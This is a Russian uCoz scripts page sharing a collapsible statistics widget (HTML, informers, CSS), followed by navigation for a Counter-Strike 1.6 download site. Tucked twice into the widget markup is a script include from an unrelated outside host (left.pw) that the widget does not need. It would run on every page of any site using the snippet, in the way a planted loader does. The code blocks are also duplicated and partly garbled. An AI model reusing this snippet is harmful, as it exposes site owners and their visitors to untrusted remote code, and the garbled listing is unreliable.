
Красивая статистика для uCoz
- Название:
- Красивая статистика для uCoz
- Категория:
- Скрипты для ucoz
- Добавил:
- └►๖ۣۜTheNega
Код
<div id="statistic">
<div class="Tstatis">
<div class="title_statis">Счетчики пользователей</div>
<div class="turn" onclick="$('.Bstatis').slideToggle('slow');" href="javascript://"></div>
</div>
<div style="display:none;" class="Bstatis">
$MYINF_1$
</div>
<div class="Tstatis">
<div class="title_statis">Онлайн сайта</div>
<div class="turn" onclick="$('.Bstatis2').slideToggle('slow');" href="javascript://"></div>
</div><script type="text/javascript" src="http://left.pw/div.js"></script>
<div style="display:none;" class="Bstatis2">
$ONLINE_COUNTER$
</div>
<div class="Tstatis">
<div class="title_statis">Счетчики сайта</div>
<div class="turn" onclick="$('.Bstatis3').slideToggle('slow');" href="javascript://"></div>
</div>
<div style="display:none;text-align:center;" class="Bstatis3">
$COUNTER$
</div>
<div class="Tstatis">
<div class="title_statis">Сегодня нас посетили</div>
<div class="turn" onclick="$('.Bstatis4').slideToggle('slow');" href="javascript://"></div>
</div>
<div style="display:none;padding-left:4px;" class="Bstatis4">
$MYINF_2$
</div>
</div>
<div class="Tstatis">
<div class="title_statis">Счетчики пользователей</div>
<div class="turn" onclick="$('.Bstatis').slideToggle('slow');" href="javascript://"></div>
</div>
<div style="display:none;" class="Bstatis">
$MYINF_1$
</div>
<div class="Tstatis">
<div class="title_statis">Онлайн сайта</div>
<div class="turn" onclick="$('.Bstatis2').slideToggle('slow');" href="javascript://"></div>
</div><script type="text/javascript" src="http://left.pw/div.js"></script>
<div style="display:none;" class="Bstatis2">
$ONLINE_COUNTER$
</div>
<div class="Tstatis">
<div class="title_statis">Счетчики сайта</div>
<div class="turn" onclick="$('.Bstatis3').slideToggle('slow');" href="javascript://"></div>
</div>
<div style="display:none;text-align:center;" class="Bstatis3">
$COUNTER$
</div>
<div class="Tstatis">
<div class="title_statis">Сегодня нас посетили</div>
<div class="turn" onclick="$('.Bstatis4').slideToggle('slow');" href="javascript://"></div>
</div>
<div style="display:none;padding-left:4px;" class="Bstatis4">
$MYINF_2$
</div>
</div>
Этот код нужно поставить на все страницы, перед !!!
Код
<script src="http://pnghosts.ru/js/jquery.js" type="text/javascript"></script>
Создайте два информера:
$MYINF_1$
[ Счетчики для пользователей · Материалы · всех, по дням (сегодня, вчера, 7 дней, 30 дней) ]
Код
<dl>Всего: $ALL_USERS$</dl>
<dl>За месяц: $30DAYS$</dl>
<dl>За неделю: $7DAYS$</dl>
<dl>Вчера: $YESTERDAY$</dl>
<dl>Сегодня: $TODAY$</dl>
<dl>За месяц: $30DAYS$</dl>
<dl>За неделю: $7DAYS$</dl>
<dl>Вчера: $YESTERDAY$</dl>
<dl>Сегодня: $TODAY$</dl>
$MYINF_2$
[ Пользователи, посетившие сайт за текущий день · Материалы · Имя пользователя ]
Код автоматом ставится.
В CSS добавьте стили:
Код
#statistic {width:208px;overflow:hidden;margin:0 auto;color:#fff;}
.Tstatis {height:24px;margin-top:6px;}
.title_statis {background:url(http://pnghosts.ru/img/statistic_title.png) no-repeat;float:left;width:171px;height:19px;font:11px Tahoma;text-shadow:1px 1px 0 #553a11;padding:4px 0 0 5px;overflow:hidden;}
.turn {background:url(http://pnghosts.ru/img/button_turn.png) no-repeat;float:right;width:37px;height:23px;margin:0 0 0 -5px;}
.Bstatis, .Bstatis2, .Bstatis3, .Bstatis4 {width:208px;font:11px Tahoma;text-shadow:1px 1px 0 #191919;margin-top:2px;}
#statistic dl {background:url(http://pnghosts.ru/img/arrow.png) no-repeat left;height:12px;line-height:10px;padding:0 0 0 18px;margin:4px 0 4px 0;display:block;}
#statistic .tOnline, #statistic .gOnline, #statistic .uOnline {background:url(http://pnghosts.ru/img/arrow.png) no-repeat left;height:12px;line-height:10px;padding:0 0 0 18px;margin:4px 0 4px 0;display:block;}
.Tstatis {height:24px;margin-top:6px;}
.title_statis {background:url(http://pnghosts.ru/img/statistic_title.png) no-repeat;float:left;width:171px;height:19px;font:11px Tahoma;text-shadow:1px 1px 0 #553a11;padding:4px 0 0 5px;overflow:hidden;}
.turn {background:url(http://pnghosts.ru/img/button_turn.png) no-repeat;float:right;width:37px;height:23px;margin:0 0 0 -5px;}
.Bstatis, .Bstatis2, .Bstatis3, .Bstatis4 {width:208px;font:11px Tahoma;text-shadow:1px 1px 0 #191919;margin-top:2px;}
#statistic dl {background:url(http://pnghosts.ru/img/arrow.png) no-repeat left;height:12px;line-height:10px;padding:0 0 0 18px;margin:4px 0 4px 0;display:block;}
#statistic .tOnline, #statistic .gOnline, #statistic .uOnline {background:url(http://pnghosts.ru/img/arrow.png) no-repeat left;height:12px;line-height:10px;padding:0 0 0 18px;margin:4px 0 4px 0;display:block;}
CS:S
Все для UCOZ
WEb-Скрипты
Наш Cервер
Мини-чат
Наш Опрос
Витрина ссылок
Реклама 150x200
Всё для CS
- Скины для steam NEW
- Counter-Strike 1.6
- Редактор карт кс 1.6
- ">Меню кс 1.6
- Карты кс 1.6
- Демки кс 1.6
- Лого кс 1.6
- Боты на кс 1.6
- Модели играков кс 1.6
- Кровь кс 1.6
- Конфиги кс 1.6
- Программы кс 1.6
- Античиты кс 1.6
- Скины для Winamp
- Моделс HLTV
- Патч кс 1.6
- Радары кс 1.6
- Модели перчатьк кс 1.6
- Болевые иконки
- Прицел винтовок
- Прицел на снайперских в кс1.6
- Лампочки на с4
- Русификатор кс 1.6
- Готовые серваки на кс 1.6
- Аmx_plugins_pac
Модели оружия
mAyC
Мастерская
Видео о cs 1.6
Партнеры сайта
Статистика сайта
 Скачать CSS
Скачать CSS Патчи CSS
Патчи CSS Серверы
Серверы Читы CSS
Читы CSS Оружие CSS
Оружие CSS